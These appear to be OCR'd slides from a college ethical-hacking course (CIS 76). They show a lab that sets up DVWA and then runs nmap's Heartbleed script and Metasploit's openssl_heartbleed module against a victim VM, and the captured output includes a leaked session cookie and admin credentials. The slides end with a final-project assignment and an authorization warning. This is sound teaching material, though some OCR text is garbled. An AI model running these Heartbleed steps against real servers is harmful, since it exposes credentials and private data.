

Run FireFox and browse to https://10.76.5.201/dvwa/





#### Create the DVWA database



| e <u>E</u> dit <u>V</u> iew Hi <u>s</u> tory <u>B</u> ookmarks <u>T</u> ools | Help 🗖 🗖 🔁 🔀                                                                                |
|------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|
| 🎎 phpMyAdmin 🛛 🗙                                                             | bhpMyAdmin 🛛 🗙 🙋 Damn Vulnerable Web App (D 🗙 🕂                                             |
| ← ▲ https://10.76.5.201/dvwa/setup.php                                       | C Q Search ☆ 습 ♥ 🖡 🎓 😑                                                                      |
|                                                                              | DYWA                                                                                        |
| Home                                                                         | Database setup 🦒                                                                            |
| Instructions                                                                 | Click on the 'Create / Reset Database' button below to create or reset your database. If yo |
| Setup                                                                        | sure you have the correct user credentials in /config/config.inc.php                        |
| Brute Force                                                                  | If the database already exists, it will be cleared and the data will be reset.              |
| Command Execution                                                            | Backend Database: MySQL                                                                     |
| CSRF                                                                         |                                                                                             |
| Insecure CAPTCHA                                                             | Create / Reset Database                                                                     |
| File Inclusion                                                               |                                                                                             |
| SQL Injection                                                                | Database has been created.                                                                  |
| SQL Injection (Blind)                                                        |                                                                                             |
| Upload                                                                       | 'users' table was created.                                                                  |
| XSS reflected                                                                | Data inserted into 'users' table.                                                           |
| YSS stored                                                                   |                                                                                             |
| <b>Start</b>                                                                 | - 💽 c:\wamp\bin\mysql\m 🕹 Damn Vulnerable We 🤇 🛄 11:43 PM                                   |

### Success, click Home link to login





#### Login as admin with password = password



#### EH-Kali-xx VM



#### Login to your EH-Kali-xx VM



#### nmap -p 443 --script ssl-heartbleed 10.76.xx.201

root@eh-kali-05:~# nmap -p 443 --script ssl-heartbleed 10.76.5.201

Starting Nmap 7.25BETA1 (https://nmap.org) at 2016-11-28 00:01 PST Nmap scan report for 10.76.5.201 Host is up (0.00032s latency). PORT STATE SERVICE

443/tcp open https

| ssl-heartbleed:

#### VULNERABLE:

| The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.

State: VULNERABLE

Risk factor: High

| OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2betal) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves.

#### References:

http://cvedetails.com/cve/2014-0160/

http://www.openssl.org/news/secadv 20140407.txt

https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160

MAC Address: 00:50:56:AF:16:3A (VMware)

Nmap done: 1 IP address (1 host up) scanned in 0.35 seconds
root@eh-kali-05:~#

Check if EH-WinXP-xx is vulnerable to Heartbleed



| Applications   Places         | Sun 22:54        | 2 👪 💉 🕪 🕛 🛨                               |
|-------------------------------|------------------|-------------------------------------------|
|                               |                  |                                           |
| Favorites                     | 👸 armitage       |                                           |
| 01 - Information Gathering    |                  |                                           |
| 02 - Vulnerability Analysis   | Deef xss fr      |                                           |
| 03 - Web Application Analysis | 🔸 🔰 metasploit   |                                           |
| 04 - Database Assessment      | msf pavloa       |                                           |
| 05 - Password Attacks         |                  |                                           |
| 06 - Wireless Attacks         | • 炮 searchsploit | N. C. C. C. C. C. C. C. C. C. C. C. C. C. |
| 07 - Reverse Engineering      | SET social engi  |                                           |
| 08 - Exploitation Tools       |                  |                                           |
| 09 - Sniffing & Spoofing      | >                |                                           |
| 10 - Post Exploitation        | • 🦂 termineter   |                                           |
| 11 - Forensics                |                  |                                           |
| 12 - Reporting Tools          |                  |                                           |
| 13 - Social Engineering Tools |                  |                                           |
| 14 - System Services          |                  |                                           |
| Usual applications            |                  |                                           |
|                               |                  |                                           |

### Run Metasploit



#### search heartbleed

use auxiliary/scanner/ssl/openssl\_heartbleed
set RHOSTS 10.76.xx.201
set WEDBOGE true

set VERBOSE true

#### run

| Terminal                                                                                          |                         | • •    |    |
|---------------------------------------------------------------------------------------------------|-------------------------|--------|----|
| File Edit View Search Terminal Help                                                               |                         |        |    |
| +=[ 455 payloads - 39 encoders - 8 nops<br>+=[ Free Metasploit Pro trial: http://r-7.             | ]<br>.co/trymsp ]       |        | 1  |
| <u>msf</u> > search heartbleed                                                                    |                         |        |    |
| Matching Modules                                                                                  |                         |        |    |
|                                                                                                   |                         |        |    |
| Name                                                                                              | Disclosure Date         | Rank   | De |
| scription                                                                                         |                         |        |    |
|                                                                                                   |                         |        |    |
| auxiliary/scanner/ssl/openssl_heartbleed                                                          | 2014-04-07              | normal | 0p |
| auxiliary/server/openssl_heartbeat_client_mem<br>enSSL Heartbeat (Heartbleed) Client Memory Expos | nory 2014-04-07<br>sure | normal | 0p |
|                                                                                                   |                         |        |    |
| <pre>msf &gt; use auxiliary/scanner/ssl/openssl_heartble</pre>                                    | eed                     |        |    |
| <pre>msf auxiliary(openssl_heartbleed) &gt; set RHOSTS 1 PUPCTC &gt; 10,76,5,201</pre>            | 10.76.5.201             |        |    |
| <pre>RH0515 =&gt; 10.70.5.201 msf auxiliary(openssl heartbleed) &gt; set VERBOSE</pre>            | true                    |        |    |
| VERBOSE => true                                                                                   |                         |        |    |
| <pre>msf auxiliary(openssl_heartbleed) &gt; run</pre>                                             |                         |        | ~  |

#### Select the Heartbleed exploit, set the options (RHOSTS and VERBOSE), and run



| Terminal                                                                                                    | •                 | •       | 0   |
|----------------------------------------------------------------------------------------------------|-------------------|---------|-----|
| File Edit View Search Terminal Help                                                                                                    |                   |         |     |
| [*] 10.76.5.201:443 - Length: 4                                                                                                    |                   |         | ^   |
| [*] 10.76.5.201:443 - Handshake #1:                                                                                                    |                   |         |     |
| [*] 10.76.5.201:443 - Length: 0                                                                                                    | (14)              |         |     |
| [*] 10.76.5.201:443 - Type: Server Hello Done                                                                                                    | (14)              |         |     |
| [*] 10.76.5.201:443 - Sending Heartbeat                                                                                                    |                   |         |     |
| [*]     10.70.5.201:445     - Heartbeat response, 05555 bytes       [+]     10.76.5.201:445     Heartbeat response with look                                                                                                    |                   |         |     |
| [+] 10.70.5.201:445 - Healtbeat response with teak $[*]$ 10.76.5.201:445 - Printable info leaked:                                                                                                    |                   |         |     |
| $X \cdot M \cdot B \cdot a \cap Fa = H^2 + f^2 + H^2 + G^2 + H^2 + G^2 + H^2 + G^2 + G$ |                   |         |     |
| 3.2 F.D. / Δ                                                                                                    | te                | xt/h    | t m |
| l.application/xhtml+xml.application/xml:g=0.9.*/*:g=0.8Accept-La                                                                                                    | nguage:           | en-U    | S.  |
| en;g=0.5Accept-Encoding: gzip, deflateReferer: https://10.76.5                                                                                                    | .201/dvwa         | a/lo    | ai  |
| <pre>n.phpCookie: security=low; PHPSESSID=a5s1oh363srrgij0ceop8gmgg6.</pre>                                                                                                    | .Connect:         | ion:    | k   |
| eep-alive!0Q!.t.bLF=iurlencodedConte                                                                                                    | nt-Lengtl         | n: 4    | 4.  |
| username=admin_password=password_Login=Login&)B                                                                                                    |                   |         |     |
| on: keep-alive8992;VM.SLbb*aB k                                                                                                    | eep-alive         | e       |     |
| DwI.p.s.(bI                                                                                                    |                   |         |     |
|                                                                                                    | re                | epea    | te  |
| d 5925 times                                                                                                    |                   | • • • • |     |
|                                                                                                    | Ζ                 | • • • • | ••• |
|                                                                                                    |                   | ••••    | ••• |
| repeated 92/0 times                                                                                                    |                   | • • • • | ••• |
| A                                                                                                    |                   | ••••    | ••• |
|                                                                                                    | • • • • • • • • • |         | ••• |

The hacker on EH-Kali-xx gets the login credentials!

## Assignment



## **Final Project**

#### Cabrillo College

CIS 76 Linux Lab Exercise

#### **Final Project**

You will create an educational step-by-step lab for VLab that demonstrates a complete hacking attack scenario. You may exploit one or more vulnerabilities using Metasploit, a bot, custom code, social engineering and/or other hacking tools. You will document the preventative measures an organization could take to prevent your attack and help one or more classmates test their project.

#### Warning and Permission

#### Unauthorized hacking can result in prison terms, large fines, lawsuits and being dropped from this course!

For this project, you have authorization to hack any of the VMs in your VLab pod. Contact the instructor if you need additional VMs.

#### Steps

- 1. Research and identify one or more interesting vulnerabilities and related exploits.
- Using VLAB, create a secure test bed, identifying attacker and victim systems, to run the lab in.
- 3. Develop step-by-step instructions on how to set up the test bed.
- 4. Develop step-by-step instructions on how to carry out the attack.
- 5. Develop a list of preventative measures the victim could block future attacks.
- 6. Have another student test your lab and verify the results can be duplicated.
- 7. Do a presentation and demo to the class.

## Due in two weeks

## Wrap up



## Next Class

Assignment: Check the Calendar Page on the web site to see what is due next week.

Final project due next week

Quiz questions for next class:

• No more quizzes!



# Backup